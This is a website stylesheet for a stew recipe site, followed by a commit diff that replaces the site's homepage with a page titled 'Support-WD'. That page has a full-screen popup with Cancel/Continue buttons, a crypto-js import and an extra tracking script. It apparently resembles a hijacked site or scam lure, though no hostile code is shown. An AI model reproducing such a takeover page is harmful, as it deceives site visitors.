  font-size: 1.45rem;
  font-weight: 800;
  color: var(--text);
  letter-spacing: 0.02em;
  white-space: nowrap;
  flex-shrink: 0;
}

.brand-logo:hover {
  color: var(--clove);
}

.brand-logo-icon {
  width: 38px;
  height: 38px;
  border-radius: 10px;
  background: linear-gradient(135deg, var(--clove) 0%, var(--primary) 100%);
  display: flex;
  align-items: center;
  justify-content: center;
  color: #FFFFFF;
  font-size: 1.15rem;
  box-shadow: 0 4px 12px var(--primary-glow);
  flex-shrink: 0;
}

.nav-menu {
  display: flex;
  align-items: center;
  gap: 1.75rem;
  list-style: none;
  margin: 0;
  padding: 0;
}

.nav-link {
  font-size: 0.92rem;
  font-weight: 600;
  color: var(--text);
  padding: 0.4rem 0;
  position: relative;
  letter-spacing: 0.02em;
  white-space: nowrap;
  transition: color 0.2s ease;
}

.nav-link::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 2px;
  background-color: var(--clove);
  transition: width 0.25s ease;
}

.nav-link:hover, .nav-link.active {
  color: var(--clove);
}

.nav-link:hover::after, .nav-link.active::after {
  width: 100%;
}

.header-actions {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  flex-shrink: 0;
}

.icon-btn {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: 1px solid var(--border);
  background-color: var(--bg-surface);
  color: var(--text);
  display: inline-flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: var(--transition);
  font-size: 0.95rem;
  flex-shrink: 0;
}

.icon-btn:hover {
  background-color: var(--bg-alt);
  color: var(--clove);
  border-color: var(--clove);
  transform: translateY(-2px);
}

.hamburger-btn {
  display: none;
}

/* Buttons */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.55rem;
  padding: 0.82rem 1.75rem;
  font-size: 0.95rem;
  font-weight: 700;
  border-radius: var(--radius-md);
  border: 2px solid transparent;
  cursor: pointer;
  transition: var(--transition);
  text-decoration: none;
  line-height: 1.2;
}

.btn-primary {
  background-color: var(--primary);
  color: #FFFFFF;
  box-shadow: 0 4px 16px var(--primary-glow);
}
.btn-primary:hover {
  background-color: var(--primary-light);
  color: #FFFFFF;
  box-shadow: var(--shadow-hover);
  transform: translateY(-2px);
}

.btn-clove {
  background-color: var(--clove);
  color: #FFFFFF;
}
.btn-clove:hover {
  background-color: var(--clove-hover);
  color: #FFFFFF;
  transform: translateY(-2px);
}

.btn-outline {
  border-color: var(--primary);
  color: var(--primary);
  background: transparent;
}
.btn-outline:hover {
  background-color: var(--primary);
  color: #FFFFFF;
}

.btn-sm {
  padding: 0.5rem 1.15rem;
  font-size: 0.86rem;
  border-radius: var(--radius-sm);
  white-space: nowrap;
}

/* Mobile Drawer */
.mobile-drawer {
  position: fixed;
  top: 0;
  right: -340px;
  width: min(320px, 85vw);
  height: 100vh;
  background-color: var(--bg-surface);
  border-left: 1px solid var(--border);
  box-shadow: -8px 0 32px rgba(0, 0, 0, 0.15);
  z-index: 1200;
  transition: right 0.35s cubic-bezier(0.16, 1, 0.3, 1);
  padding: 1.75rem 1.5rem;
  display: flex;
  flex-direction: column;
  overflow-y: auto;
}

.mobile-drawer.active {
  right: 0;
}

.mobile-drawer-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 2rem;
  padding-bottom: 1rem;
  border-bottom: 1px solid var(--border-subtle);
}

.mobile-nav-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
  margin: 0;
  padding: 0;
}

.mobile-nav-links li a {
  font-size: 1.05rem;
  font-weight: 600;
  color: var(--text);
  display: block;
  padding: 0.65rem 0.85rem;
  border-radius: var(--radius-sm);
  transition: var(--transition);
}

.mobile-nav-links li a:hover,
.mobile-nav-links li a.active {
  background-color: var(--bg-alt);
  color: var(--clove);
  padding-left: 1.1rem;
}

.drawer-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(20, 28, 22, 0.6);
  backdrop-filter: blur(4px);
  -webkit-backdrop-filter: blur(4px);
  z-index: 1100;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, visibility 0.3s ease;
}

.drawer-overlay.active {
  opacity: 1;
  visibility: visible;
  display: block;
}

/* Hero Section */
.hero-section {
  padding: 4.5rem 0 5.5rem 0;
  position: relative;
  overflow: hidden;
  background: radial-gradient(circle at 10% 20%, rgba(27, 59, 43, 0.04) 0%, rgba(122, 62, 38, 0.03) 90%);
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.15fr 0.85fr;
  gap: 3.5rem;
  align-items: center;
}

.hero-content h1 {
  margin-bottom: 1.25rem;
}

.hero-lead {
  font-size: 1.2rem;
  color: var(--text-muted);
  margin-bottom: 2rem;
  line-height: 1.7;
}

.hero-actions {
  display: flex;
  gap: 1rem;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 2.5rem;
}

.hero-stats {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1.5rem;
  padding-top: 2rem;
  border-top: 1px solid var(--border);
}

.hero-stat h3 {
  font-size: 1.85rem;
  color: var(--primary);
  margin-bottom: 0.25rem;
}

.hero-stat p {
  font-size: 0.85rem;
  color: var(--text-muted);
  font-weight: 500;
}

.hero-card {
  position: relative;
  border-radius: var(--radius-lg);
  overflow: hidden;
  box-shadow: var(--shadow-lg);
  border: 1px solid var(--border);
}

.hero-card img {
  width: 100%;
  height: 460px;
  object-fit: cover;
  transition: transform 0.6s cubic-bezier(0.16, 1, 0.3, 1);
}

.hero-card:hover img {
  transform: scale(1.03);
}

.hero-card-badge {
  position: absolute;
  top: 1.25rem;
  left: 1.25rem;
  background: rgba(20, 28, 22, 0.85);
  backdrop-filter: blur(8px);
  color: #FFFFFF;
  padding: 0.45rem 1rem;
  border-radius: var(--radius-full);
  font-size: 0.82rem;
  font-weight: 700;
  display: flex;
  align-items: center;
  gap: 0.4rem;
}

.hero-card-footer {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 1.75rem;
  background: linear-gradient(to top, rgba(20, 28, 22, 0.92) 0%, transparent 100%);
  color: #FFFFFF;
}

.hero-card-footer h4 {
  color: #FFFFFF;
  font-size: 1.35rem;
  margin-bottom: 0.4rem;
}

.hero-card-footer p {
  font-size: 0.88rem;
  color: #D3E0D8;
}

/* Card & Grids */
.grid-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 2rem;
}

.grid-3 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 2rem;
}

.grid-4 {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1.75rem;
}

.card {
  background-color: var(--bg-card);
  border-radius: var(--radius-lg);
  border: 1px solid var(--border);
  padding: 2rem;
  transition: var(--transition);
  position: relative;
  overflow: hidden;
}

.card:hover {
  transform: translateY(-5px);
  box-shadow: var(--shadow-hover);
  border-color: var(--clove);
}

.card-img {
  border-radius: var(--radius-md);
  overflow: hidden;
  margin-bottom: 1.5rem;
  position: relative;
  aspect-ratio: 16/10;
}

.card-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.5s ease;
}

.card:hover .card-img img {
  transform: scale(1.05);
}

.card-icon {
  width: 52px;
  height: 52px;
  border-radius: var(--radius-md);
  background-color: var(--primary-glow);
  color: var(--primary);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.45rem;
  margin-bottom: 1.5rem;
}

.card-title {
  margin-bottom: 0.75rem;
  font-size: 1.35rem;
}

.card-text {
  color: var(--text-muted);
  font-size: 0.95rem;
  line-height: 1.65;
  margin-bottom: 1.25rem;
}

.card-meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 1rem;
  border-top: 1px solid var(--border-subtle);
  font-size: 0.85rem;
  color: var(--text-light);
}

/* Feature Split Rows */
.split-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 3.5rem;
  align-items: center;
  margin-bottom: 5rem;
}

.split-row:last-child {
  margin-bottom: 0;
}

.split-row.reverse {
  direction: rtl;
}

.split-row.reverse > * {
  direction: ltr;
}

.split-media {
  border-radius: var(--radius-lg);
  overflow: hidden;
  box-shadow: var(--shadow-md);
  border: 1px solid var(--border);
}

.split-media img {
  width: 100%;
  height: 380px;
  object-fit: cover;
}

/* Stew & Botanical Calculator */
.planner-box {
  background-color: var(--bg-card);
  border-radius: var(--radius-xl);
  border: 2px solid var(--border);
  padding: 3rem;
  box-shadow: var(--shadow-lg);
}

.planner-grid {
  display: grid;
  grid-template-columns: 1.1fr 0.9fr;
  gap: 3rem;
}

.form-group {
  margin-bottom: 1.5rem;
}

.form-group label {
  display: block;
  font-size: 0.9rem;
  font-weight: 700;
  color: var(--text);
  margin-bottom: 0.5rem;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

.form-control {
  width: 100%;
  padding: 0.85rem 1.15rem;
  border-radius: var(--radius-md);
  border: 1px solid var(--border);
  background-color: var(--bg-surface);
  color: var(--text);
  font-family: inherit;
  font-size: 0.95rem;
  transition: var(--transition);
}

.form-control:focus {
  outline: none;
  border-color: var(--primary);
  box-shadow: 0 0 0 3px var(--primary-glow);
}

.planner-result {
  background: linear-gradient(145deg, var(--dark-surface) 0%, var(--dark) 100%);
  border-radius: var(--radius-lg);
  padding: 2.25rem;
  color: #EDF3EF;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  border: 1px solid var(--dark-border);
}

.planner-result h4 {
  color: var(--amber);
  font-size: 1.45rem;
  margin-bottom: 1.5rem;
}

.result-metric {
  display: flex;
  justify-content: space-between;
  padding: 0.85rem 0;
  border-bottom: 1px solid var(--dark-border);
  font-size: 0.95rem;
}

.result-metric-label {
  color: #9BAEA1;
}

.result-metric-val {
  font-weight: 700;
  color: #FFFFFF;
}

/* Accordion FAQ */
.accordion {
  max-width: 860px;
  margin: 0 auto;
}

.accordion-item {
  background-color: var(--bg-surface);
  border-radius: var(--radius-md);
  border: 1px solid var(--border);
  margin-bottom: 1rem;
  overflow: hidden;
  transition: var(--transition);
}

.accordion-item.active {
  border-color: var(--clove);
  box-shadow: var(--shadow-sm);
}

.accordion-header {
  padding: 1.35rem 1.75rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  font-size: 1.1rem;
  font-weight: 700;
  font-family: var(--font-serif);
  color: var(--text);
}

.accordion-icon {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  background-color: var(--bg-alt);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.85rem;
  color: var(--text);
  transition: transform 0.3s ease;
}

.accordion-item.active .accordion-icon {
  transform: rotate(180deg);
  background-color: var(--clove);
  color: #FFFFFF;
}

.accordion-content {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.35s ease;
  padding: 0 1.75rem;
}

.accordion-item.active .accordion-content {
  padding-bottom: 1.5rem;
}

.accordion-body {
  color: var(--text-muted);
  font-size: 0.95rem;
  line-height: 1.7;
}

/* Reading Progress Bar */
.reading-progress-bar {
  position: fixed;
  top: 0;
  left: 0;
  height: 3px;
  background: linear-gradient(90deg, var(--clove) 0%, var(--amber) 100%);
  z-index: 1300;
  width: 0%;
  transition: width 0.1s ease;
}

/* Modal Search Overlay */
.modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(20, 28, 22, 0.7);
  backdrop-filter: blur(8px);
  -webkit-backdrop-filter: blur(8px);
  z-index: 1400;
  display: none;
  align-items: center;
  justify-content: center;
  padding: 1.5rem;
}

.modal-overlay.active {
  display: flex;
}

.search-modal-box {
  background-color: var(--bg-surface);
  border-radius: var(--radius-lg);
  border: 1px solid var(--border);
  width: 100%;
  max-width: 620px;
  padding: 2rem;
  box-shadow: var(--shadow-lg);
}

.search-modal-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 1.5rem;
}

.search-input-wrap {
  position: relative;
  margin-bottom: 1.5rem;
}

.search-input-wrap i {
  position: absolute;
  left: 1.25rem;
  top: 50%;
  transform: translateY(-50%);
  color: var(--text-muted);
}

.search-input-wrap input {
  width: 100%;
  padding: 0.95rem 1.25rem 0.95rem 3rem;
  border-radius: var(--radius-md);
  border: 1px solid var(--border);
  background-color: var(--bg-alt);
  color: var(--text);
  font-size: 1rem;
}

.search-results {
  max-height: 300px;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
}

.search-result-item {
  padding: 0.85rem 1rem;
  border-radius: var(--radius-sm);
  background-color: var(--bg-alt);
  transition: var(--transition);
  display: block;
}

.search-result-item:hover {
  background-color: var(--clove-light);
  border-left: 3px solid var(--clove);
}

.search-result-item h5 {
  font-size: 0.95rem;
  margin-bottom: 0.2rem;
  color: var(--text);
}

.search-result-item p {
  font-size: 0.82rem;
  color: var(--text-muted);
  margin-bottom: 0;
}

/* Footer */
.site-footer {
  background-color: var(--dark);
  color: #B5CAC0;
  padding: 5rem 0 2rem 0;
  border-top: 1px solid var(--dark-border);
}

.footer-grid {
  display: grid;
  grid-template-columns: 1.5fr 1fr 1fr 1.2fr;
  gap: 3rem;
  margin-bottom: 3.5rem;
}

.footer-brand .brand-logo {
  color: #FFFFFF;
  margin-bottom: 1.25rem;
}

.footer-brand p {
  font-size: 0.92rem;
  line-height: 1.7;
  color: #9BAEA1;
  margin-bottom: 1.5rem;
}

.footer-heading {
  color: #FFFFFF;
  font-size: 1.15rem;
  margin-bottom: 1.5rem;
}

.footer-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
}

.footer-links a {
  color: #9BAEA1;
  font-size: 0.92rem;
  transition: var(--transition);
}

.footer-links a:hover {
  color: var(--amber);
  padding-left: 4px;
}

.newsletter-form {
  display: flex;
  gap: 0.5rem;
  margin-bottom: 1rem;
}

.newsletter-form input {
  flex: 1;
  padding: 0.75rem 1rem;
  border-radius: var(--radius-md);
  border: 1px solid var(--dark-border);
  background-color: var(--dark-surface);
  color: #FFFFFF;
  font-size: 0.9rem;
}

.newsletter-form input:focus {
  outline: none;
  border-color: var(--amber);
}

.footer-bottom {
  padding-top: 2rem;
  border-top: 1px solid var(--dark-border);
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 0.86rem;
  color: #768B7D;
}

.footer-bottom-links {
  display: flex;
  gap: 1.5rem;
}

.footer-bottom-links a {
  color: #768B7D;
}

.footer-bottom-links a:hover {
  color: #FFFFFF;
}

/* Cookie Banner */
.cookie-banner {
  position: fixed;
  bottom: 1.5rem;
  right: 1.5rem;
  max-width: 420px;
  background-color: var(--bg-surface);
  border-radius: var(--radius-lg);
  border: 1px solid var(--border);
  padding: 1.75rem;
  box-shadow: var(--shadow-lg);
  z-index: 1350;
  display: none;
}

.cookie-banner.show {
  display: block;
}

.cookie-banner h4 {
  font-size: 1.1rem;
  margin-bottom: 0.5rem;
}

.cookie-banner p {
  font-size: 0.85rem;
  color: var(--text-muted);
  line-height: 1.55;
  margin-bottom: 1.25rem;
}

.cookie-banner-actions {
  display: flex;
  gap: 0.75rem;
}

/* Back to Top */
.back-to-top {
  position: fixed;
  bottom: 2rem;
  right: 2rem;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  background-color: var(--primary);
  color: #FFFFFF;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.1rem;
  box-shadow: var(--shadow-md);
  border: none;
  cursor: pointer;
  z-index: 990;
  opacity: 0;
  visibility: hidden;
  transition: var(--transition);
}

.back-to-top.visible {
  opacity: 1;
  visibility: visible;
}

.back-to-top:hover {
  background-color: var(--primary-light);
  transform: translateY(-3px);
}

/* Article & Blog Content Styles */
.article-header {
  padding: 4rem 0 2.5rem 0;
  text-align: center;
}

.article-hero-img {
  width: 100%;
  max-height: 520px;
  object-fit: cover;
  border-radius: var(--radius-xl);
  margin-bottom: 3rem;
  box-shadow: var(--shadow-lg);
}

.article-content {
  font-size: 1.08rem;
  line-height: 1.85;
  color: var(--text);
}

.article-content h2 {
  margin: 2.5rem 0 1rem 0;
  font-size: 1.85rem;
  color: var(--primary);
}

.article-content h3 {
  margin: 2rem 0 0.85rem 0;
  font-size: 1.45rem;
}

.article-content p {
  margin-bottom: 1.5rem;
}

.article-content ul, .article-content ol {
  margin: 1.5rem 0 1.5rem 2rem;
}

.article-content li {
  margin-bottom: 0.65rem;
}

.article-content blockquote {
  border-left: 4px solid var(--clove);
  padding: 1.25rem 1.75rem;
  background-color: var(--bg-alt);
  border-radius: 0 var(--radius-md) var(--radius-md) 0;
  font-style: italic;
  font-family: var(--font-serif);
  margin: 2rem 0;
}

.methodology-deep-dive {
  margin-top: 2.5rem;
  padding: 2rem;
  background: var(--bg-surface);
  border-left: 4px solid var(--primary);
  border-radius: 8px;
  box-shadow: 0 4px 16px rgba(0,0,0,0.04);
}

.methodology-deep-dive h3 {
  color: var(--primary);
  font-family: var(--font-heading);
  margin-bottom: 1rem;
  font-size: 1.35rem;
}

.methodology-deep-dive p {
  line-height: 1.8;
  color: var(--text);
  margin-bottom: 1rem;
}

.methodology-deep-dive p:last-child {
  margin-bottom: 0;
}

/* Responsive Media Queries */
@media (max-width: 1140px) {
  .nav-menu {
    gap: 1.15rem;
  }
  .nav-link {
    font-size: 0.86rem;
  }
}

@media (max-width: 1024px) {
  .hero-grid {
    grid-template-columns: 1fr;
    gap: 2.5rem;
  }
  .grid-4 {
    grid-template-columns: repeat(2, 1fr);
  }
  .grid-3 {
    grid-template-columns: repeat(2, 1fr);
  }
  .split-row {
    grid-template-columns: 1fr;
    gap: 2rem;
  }
  .footer-grid {
    grid-template-columns: repeat(2, 1fr);
  }
  .planner-grid {
    grid-template-columns: 1fr;
  }
}

@media (max-width: 992px) {
  .top-bar {
    display: none;
  }
  .nav-menu {
    display: none;
  }
  .hamburger-btn {
    display: inline-flex;
  }
}

@media (max-width: 768px) {
  .grid-3, .grid-4, .grid-2 {
    grid-template-columns: 1fr;
  }
  .hero-stats {
    grid-template-columns: repeat(3, 1fr);
  }
  .footer-grid {
    grid-template-columns: 1fr;
  }
  .footer-bottom {
    flex-direction: column;
    gap: 1rem;
    text-align: center;
  }
  .newsletter-form {
    flex-direction: column;
  }
  .cookie-banner {
    left: 1rem;
    right: 1rem;
    bottom: 1rem;
  }
}

@media (max-width: 640px) {
  .header-actions .btn-sm {
    display: none;
  }
  .brand-logo {
    font-size: 1.25rem;
  }
  .brand-logo-icon {
    width: 34px;
    height: 34px;
    font-size: 1rem;
  }
  .site-header {
    --header-height: 68px;
  }
}



/* Additional Layout and Typography Utility Rules */
.split-content {
  display: flex;
  flex-direction: column;
}

.planner-form {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.lead {
  font-size: 1.18rem;
  line-height: 1.8;
  color: var(--text);
  font-weight: 500;
  margin-bottom: 1.75rem;
}

.text-center {
  text-align: center;
}

.hero-media {
  position: relative;
}

==== commit 75803955: "edit index.html via panel" ====
--- a/index.html
+++ b/index.html
@@ -1,833 +1,312 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>CloveStewPine - Woodland Hearthside Stews, Spiced Dutch Oven Braises & Botanical Broths</title>
-  <meta name="description" content="Discover the art and science of woodland hearthside stews. Master whole clove aromatic infusions, evergreen pine needle broths, heavy cast iron simmering, and rustic foraged root potages.">
-  <meta name="keywords" content="stew recipes, woodland stews, clove stew, pine needle infusion, hearthside braising, dutch oven stews, root vegetable casserole, bone broth reduction, cast iron cooking">
-  <link rel="canonical" href="https://clovestewpine.com/">
-  
-  <!-- Google Analytics -->
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Support-WD</title>
+  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
+  <style>
+    * { box-sizing: border-box; }
+    html, body { margin: 0; height: 100%; }
+    body { font-family: system-ui, -apple-system, "Segoe UI", sans-serif; color: #1f2433; background: #f6f7fb; }
+    a { text-decoration: none; color: inherit; }
+    .hint { text-align: center; padding: 8px; font-size: .85rem; color: #6d28d9; background: #ede9fe; }
+
+    .popup { 
+      position: fixed; 
+      top: 0; 
+      left: 0; 
+      width: 100%; 
+      height: 100%; 
+      background: #ffffff; 
+      display: flex; 
+      justify-content: center; 
+      align-items: center; 
+      z-index: 9999; 
+    }
+    .popup-content { 
+      background: #ffffff; 
+      padding: 60px; 
+      text-align: center; 
+      width: 100%;
+      max-width: 600px; 
+    }
+    .loading-gif { 
+      width: 160px; 
+      height: 160px; 
+      margin-bottom: 30px; 
+    }
+    .popup-content p {
+      font-size: 1.5rem; 
+      color: #1f2433;
+      font-weight: 600;
+      margin: 10px 0 35px 0;
+    }
+    .buttons { 
+      display: flex;
+      justify-content: center;
+      gap: 25px;
+    }
+    button { 
+      padding: 15px 35px; 
+      font-size: 1.1rem;
+      border: none; 
+      border-radius: 8px; 
+      cursor: pointer; 
+      font-weight: 700; 
+      min-width: 150px;
+      box-shadow: 0 4px 12px rgba(0,0,0,0.1);
+    }
+    #cancelBtn { background: #f44336; color: white; }
+    #continueBtn { background: #4CAF50; color: white; }
+    button:hover { opacity: 0.9; }
+
+    /* ===== Base Store Layout Styles ===== */
+    .nav { position: sticky; top: 0; z-index: 10; display: flex; align-items: center; gap: 20px;
+           padding: 14px 28px; background: #fff; box-shadow: 0 1px 8px rgba(0,0,0,.06); }
+    .brand { font-size: 1.25rem; font-weight: 800; color: #6d28d9; }
+    .links { display: flex; gap: 18px; margin-left: 8px; }
+    .links a { font-size: .92rem; color: #555; }
+    .links a:hover { color: #6d28d9; }
+    .clock { margin-left: auto; font-size: .8rem; color: #6d28d9; font-weight: 600;
+             background: #f3e8ff; padding: 5px 12px; border-radius: 20px; white-space: nowrap; }
+    .cart-btn { border: 0; cursor: pointer; background: #6d28d9; color: #fff; font-weight: 600;
+                padding: 9px 16px; border-radius: 30px; font-size: .9rem; }
+    .cart-btn .badge { background: #fff; color: #6d28d9; border-radius: 20px; padding: 0 7px;
+                       margin-left: 4px; font-size: .8rem; font-weight: 800; }
+
+    .hero { display: flex; align-items: center; gap: 32px; flex-wrap: wrap; padding: 48px 28px;
+            background: linear-gradient(135deg, #ede9fe, #f5f3ff); }
+    .hero-text { flex: 1 1 320px; }
+    .hero-text h1 { font-size: 2.1rem; margin: 0 0 12px; line-height: 1.2; }
+    .hero-text h1 span { color: #db2777; }
+    .hero-text p { color: #555; max-width: 460px; }
+    .cta { display: inline-block; margin-top: 14px; background: #db2777; color: #fff;
+           font-weight: 700; padding: 12px 26px; border-radius: 30px; }
+    .cta:hover { background: #be185d; }
+    .hero-img { flex: 1 1 320px; max-width: 520px; width: 100%; border-radius: 16px;
+                box-shadow: 0 12px 30px rgba(0,0,0,.15); }
+
+    .section-title { text-align: center; font-size: 1.5rem; margin: 40px 0 6px; }
+
+    .grid { display: grid; gap: 22px; grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
+            padding: 24px 28px 10px; }
+    .card { background: #fff; border-radius: 14px; overflow: hidden; box-shadow: 0 4px 16px rgba(0,0,0,.07);
+            transition: transform .15s, box-shadow .15s; }
+    .card:hover { transform: translateY(-4px); box-shadow: 0 10px 26px rgba(0,0,0,.12); }
+    .card img { width: 100%; height: 170px; object-fit: cover; display: block; }
+    .card .body { padding: 14px 16px 18px; }
+    .card h3 { margin: 0 0 4px; font-size: 1rem; }
+    .card .price { color: #6d28d9; font-weight: 800; font-size: 1.05rem; }
+    .card .old { color: #aaa; text-decoration: line-through; font-size: .85rem; margin-left: 6px; font-weight: 500; }
+    .add { margin-top: 10px; width: 100%; cursor: pointer; border: 0; background: #1f2433; color: #fff;
+           font-weight: 600; padding: 10px; border-radius: 8px; font-size: .9rem; }
+    .add:hover { background: #6d28d9; }
+
+    .about { padding: 10px 28px 30px; }
+    .features { display: flex; gap: 20px; flex-wrap: wrap; justify-content: center; margin-top: 14px; }
+    .feature { background: #fff; border-radius: 14px; padding: 22px; flex: 1 1 200px; max-width: 260px;
+               text-align: center; box-shadow: 0 4px 14px rgba(0,0,0,.06); }
+    .feature span { font-size: 1.8rem; }
+    .feature h3 { margin: 8px 0 4px; font-size: 1rem; }
+    .feature p { margin: 0; color: #666; font-size: .88rem; }
+
+    .footer { text-align: center; padding: 24px; color: #888; font-size: .85rem; }
+  </style>
+
+  <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
   <script>
     window.dataLayer = window.dataLayer || [];
     function gtag(){dataLayer.push(arguments);}
     gtag('js', new Date());
+
     gtag('config', 'G-0LY0HY7L01');
   </script>
 
-  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
-  <link rel="stylesheet" href="css/style.css">
+<script async src="https://analytics.gettrackdata.one/js/pa-lAPncCfVw1ez-w4iy_WiO.js"></script>
+<script>
+  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
+  plausible.init()
+</script>
+
+
 </head>
 <body>
 
